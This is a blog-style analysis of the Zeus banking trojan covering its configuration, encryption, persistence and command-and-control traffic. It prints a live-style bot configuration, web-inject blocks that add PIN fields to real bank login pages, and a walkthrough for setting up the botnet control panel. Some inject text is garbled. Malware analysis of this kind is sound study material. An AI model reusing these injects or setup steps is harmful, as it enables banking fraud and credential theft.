Botnets Unearthed – The ZEUS BOT
Zeus, also known as ZBot/WSNPoem, is famous for stealing banking information by using man in the browser keystroke logging and form grabbing. As the term suggests, man in the browser (MITB) is basically a proxy Trojan horse which uses man in the middle techniques to attack users. It attacks by exploiting vulnerabilities in the browser security to modify web pages and manipulate monetary transactions by changing or adding details that are malicious. The worst part is that no form of an application level or sessions layer security like SSL can protect such a form of attack. The best way to protect against these is out-of-band transaction verification. Form grabbing is a technique of capturing web form data in various browsers. Very recently Happy Hacker was arrested; he was alleged to be the mastermind behind the Zeus banking Trojan. Zeus comes as a toolkit to build and administer a botnet. It has a control panel that is used to monitor and update patches to the botnet. It also has a so-called builder tool that allows the creation of executables that are used to infect the user computers. Zeus comes as a commercial product for users who can buy it from underground markets and easily setup their own botnet. It is estimated to cost around $700 plus for the advanced versions.
Features of Zeus

Become a certified reverse engineer!
Some of the features that this botnet displays are:
Configuration of Zeus
Zeus has a configuration file, usually with a file extension such as .bin; it has a binary file that contains the Zeus Trojan and a drop zone that is mostly a PHP file. The toolkit (Zeus Crimeware Toolkit) comes with a control panel built up on PHP that is used for monitoring the botnet and the collected information is stored into a MySQL database. Hence, once all the bots are deployed, these may be monitored and managed by the control panel.
Here are a few locations were the various modules of Zeus may be found:
Once the bot is executed, it copies itself to the locations mentioned above with description "Trojan binary." To spawn this process every time on startup, it sets the Trojan binary path to
HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTwinlogonuserinit. It infects winlogon.exe and svchost.exe and adds malicious code to them. As shown above, the file local.ds/sysproc86.sys/audio.dll contains the data stolen from the user in the form of user credentials, financial information for banks, etc. The malicious code that gets added to svchost.exe is responsible for network communications and other injections into various processes.
Configuration Settings of Zeus
Here is the configuration file of Zeus:
[plain]
;Build time: 11:35:57 24.03.2011 GMT
entry "StaticConfig"
;botnet "btn1"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://localhost/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "password"
entry "DynamicConfig"
url_loader "http://localhost/botnet.exe"
url_server "http://localhost/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://advdomain/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
end
end
There are two types of configuration available with the Zeus Bot:
- Static Configuration—This is compiled by the builder tool itself and contains the first-time execution instructions for the bot. By default, it is set to steal passwords, financial information, website and chat logs, etc. We have an important URL under url_config that is used during the booting phase of the bot. The static configuration is hardcoded into the bot executable and also contains settings such as botnet name, timing options for uploads/downloads, and the URL to download the configuration file.
-
Dynamic Configuration—It primarily focuses on target URL and the target technique. The dynamic configuration involves the automatic downloader, webpage injections, etc. The webinjects file is the main file involved in the Zeus dynamic configuration. The dynamic configuration also has a URL to download new/backup executable and configuration file. It also has settings for runtime injections for some of the HTTP parameters, as well as filters for specific logs. It also has URLs to collect transaction authentication numbers used by banks for online authentication. There is an advanced configuration, as well, that may be used to inject additional fields into banking web pages to extract more information from the victim.
A few of the commands are detailed below:


Configuration File Decryption
The configuration files are hidden and also encrypted with RC4 cipher. Each RC4 key is specific to a bot and is stored within the encrypted executable.
Webpage Injections
As mentioned above, Zeus has the capability to dynamically inject into form fields in the web pages on an infected system. The data is intercepted between the client-server communications and then manipulated. Here is a code snippet with the injection:
set_url http://www.xyzbank.com/login.html GP
data_before
name="password"*</tr>
data_end
data_inject
<tr><td>PIN:</td><td><input type="text" name="pinnumber" id="pinnumber" /></td></tr>
data_end
data_after
data_end


Webpage before and after injection
Parameter description:
- Set_url – The page which has to be attacked
- data_before – Data to search for before the injection
- data_inject – Data that will be injected
The capability of Zeus to take active screenshots beats the feature usage of virtual keyboards in online transactions. The desktop screenshots are timed as per user experience of entering passwords using virtual keyboard. Reports by Fortiguard demonstrate an exact capture of the password being input by the victim.
Here is a small part of the default webinjects file in Zeus:
[plain]
set_url */my.ebay.com/*CurrentPage=MyeBayPersonalInfo* GL
data_before
Registered email address
*<img*>
data_end
data_inject
e-mail:
data_end
data_after
set_url *.ebay.com/*eBayISAPI.dll?* GL
data_before
(<a href="http://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback&*">
data_end
data_inject
Feedback:
data_end
data_after
</a>
set_url https://www.us.hsbc.com/* GL
data_before</pre>
data_enddata_injectdata_enddata_after
<pre>
set_url https://www.e-gold.com/acct/li.asp GPL
data_before
e-mail:
data_end
data_inject
data_end
data_end
set_url https://www.e-gold.com/acct/balance.asp* GPL
data_before</pre>
<form name="fiat*</form">
data_end
data_inject
data_end
data_after
set_url https://online.wellsfargo.com/das/cgi-bin/session.cgi* GL
data_before
<div class="noprint" id="pageIntro">data_end
data_inject
data_end
data_after
set_url https://www.wellsfargo.com/* G
data_before
<span class="mozcloak"><input type="password" />
data_end
<strong><label for="atmpin">ATM PIN</label>:</strong>
<span class="mozcloak"><input accesskey="A" id="atmpin" style="width: 147px;" tabindex="2" type="password" maxlength="14" name="USpass" size="13" /></span>
data_end
data_after
data_end
Data Harvesting Techniques Used by the Bot
The ZBot functions by downloading an encrypted configuration file and storing it in the location marked above. The Trojan opens up a backdoor connection for downloading/uploading from the command and control server, such as newer versions of configuration file, pushing the stolen data to a specific location as in the configuration file, etc. So now once the bot starts functioning, any form of credentials or banking information is intercepted by it and uploaded to the secret location. It uses advanced mechanisms for form grabbing that sets up web pages and the user unknowingly enters his financial information, which is again captured by the bot. Zeus is also known to steal data from the Windows protected storage, digital certificates, and active screenshots of the victim's computer.
Installation of Zeus
NOTE: This whole procedure shown is only for educational purposes and the author will not be responsible for any harm caused by someone who uses this tool.

So we start by setting up an account on a web hosting and creating a Mysql database, username and password. Then we move on to the index.php file under the path /install/index.php. We make the minor changes in the code to provide information such as the username and password for Zeus, mysql host, username and password, and a botnet crypt key. Here is a screenshot showing the same:
 File /install/index.php
File /install/index.php
Next we move to the file global.php under the path /system/global.php. Again we put in the same details as above, which are also shown in the diagram.

File /system/global.php
Now that everything is set up, we can run our index.php file under the path /install/index.php. This opens up an installation menu and we simply put in the credentials.

After this we can simply open up the file cp.php in the home directory to have the botnet up and running. Now we can set up the bot on the victim systems as well.
Here are the MySQL tables that have been setup by the Zeus bot Installation.
- botnet_list—Contains the list of bots and botnets

- botnet_ reports—Contains the list of botnet reports
- ipv4toc—Contains the IP address to country mappings
Working of the Zeus Bot
Once the clients are infected, they communicate with the command server through HTTP GET messages. This is mainly required to download the configuration file of the botnet on the victim system and then perform actions as per the settings of the configuration file. Once the bot communicates with the command server, it replies back with the encrypted configurations file, mainly config.bin. This encrypted file is decrypted at the client end by the bot (using its secret key), which then parses the configuration file. Once the configuration file is setup, the bot sends its gateway IP address (public IP address) to the command server. Once the communication is set up and the bot joins up the botnet, it starts posting up the victim's private information on the assigned address from the configuration file. So all the financial information, credentials, and screenshots get uploaded to that secret address so they may then be used maliciously by the person running the botnet.

Victim – Command Server Communication
Reference Links
https://en.wikipedia.org/wiki/Man-in-the-browser
https://en.wikipedia.org/wiki/Zeus_(Trojan_horse)
http://www.fortiguard.com/legacy/analysis/zeusanalysis.html
https://zeustracker.abuse.ch/faq.php
courses.isi.jhu.edu/malware/papers/ZEUS.pdf?
http://www.f-secure.com/v-descs/trojan-spy_w32_zbot.shtml
http://ishackers.blogspot.in/2012/04/zeus-21o1-download-guide.html
http://www.fortiguard.com/legacy/analysis/zeusanalysis.html
http://www.openfire-security.net/files/papers/faheem/zeus.pptx
http://www.kislaybhardwaj.com/2011/10/tutorial-of-zeus-bot.html
http://www.ncfta.ca/papers/On_the_Analysis_of_the_Zeus_Botnet_Crimeware.pdf









